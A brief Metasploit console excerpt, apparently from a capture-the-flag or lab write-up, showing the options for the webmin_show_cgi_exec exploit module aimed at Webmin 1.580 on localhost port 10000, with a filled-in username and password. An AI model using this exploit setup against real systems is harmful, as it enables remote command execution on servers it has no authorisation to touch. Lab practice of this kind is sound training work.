 msf6 exploit(unix/webapp/webmin_show_cgi_exec) > show options
Module options (exploit/unix/webapp/webmin_show_cgi_exec):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
PASSWORD  videogamer124    yes       Webmin Password
Proxies                    no        A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS    localhost        yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT     10000            yes       The target port (TCP)
SSL       false            yes       Use SSL
USERNAME  agent47          yes       Webmin Username
VHOST                      no        HTTP server virtual host
Exploit target:
Id  Name
--  ----
0   Webmin 1.580